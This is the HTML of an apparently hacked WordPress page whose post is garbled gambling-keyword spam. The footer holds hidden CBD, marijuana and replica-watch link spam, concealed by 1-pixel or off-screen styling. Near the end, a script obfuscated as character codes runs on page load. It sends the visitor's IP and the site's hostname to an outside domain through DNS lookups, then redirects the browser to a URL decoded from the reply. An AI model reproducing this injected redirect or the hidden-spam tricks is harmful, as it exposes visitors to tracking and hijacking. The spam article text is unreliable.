	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-6291" class="no-img post-6291 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/avast-antivirus-assessment-2/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Avast Antivirus Assessment</h6><span class="date"><i class="icon-clock"></i>February 19, 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/finding-an-online-data-room/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Finding an Online Data Room</h6><span class="date"><i class="icon-clock"></i>March 2, 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/avast-antivirus-assessment-2/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/finding-an-online-data-room/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="6291"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline">Mobile Pokies Machine Free Play</h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Lets take a short break from all the Australia online gambling information, and find out more about the province itself. It is certainly of interest for Aussies keen on prehistoric fauna and dinosaurs as well as for those who like very big payouts.</p>
<h2>How Do I Play Online Pokies For Real Money</h2>
<p> Allyoubet has more than a dozen distinct payment methods ranging from credit cards and e- wallets to bank transfers and cheques. Follow our step-by-step guide for the Lottoland registration process below. Residents of other countries wont face any restrictions on using this gambling resource. The better news is that theres no wagering requirement attached to the free spins, which are currently redeemable only on the Book of Dead slot and priced at 10p per spin.</p>
<h2>Baccarat Online!</h2>
<p> <strong>Free Casino Money Pokies With No Downloads:</strong> You want to play with games where you have a measure of control over the outcome. <br /> <strong>Secure Pokies For Fun No Money:</strong> The set screen spots only three buttons, and they are. You can find an ordinary prize, an increased winnings or a symbol with a red cross, which ends the bonus round. <br /> <strong>Popular Pokies Real Money Paypal:</strong> While the Australia Charlies on Boulder Highway removed its table games, you will still find these at its sister casino on Decatur on the west side of Las Vegas. </p>
<p><a href="http://www.servfusion.com/?p=5757">Casino Mobile Au</a><br />
<a href="http://www.servfusion.com/?p=4687">Are Slot Machines Tight In Australia</a>  </p>
<h2>Pokies For Real Money Deposit By Mobile</h2>
<p> The only Scatter symbol that doesn&#8217;t have a payout is the Diamond symbol. Therefore, it is advisable for one to study the fees charged by each cashier option to find the best one. After this, players will receive a notification that their account has been closed. Red Tiger Gaming have provided various ways to keep players entertained in this release.</p>
<h2>How to Open A Gaming Account At An Online Casino</h2>
<p> <strong>Silver Reef Casino Australian Exchange:</strong> Animal themes are always popular because they offer such attractive graphics and likeable characters. <br /> <strong>What Are The Advantages Of Free Slots.</strong> Email is another option to consider. <br /> <strong>Slot Machines With Real Money:</strong> The aim of this mini-game is to help Daisy escape the rising tide and make it to a lifeboat before its too late.</p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769755129 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769755129 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769755129 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 06:38:49 -->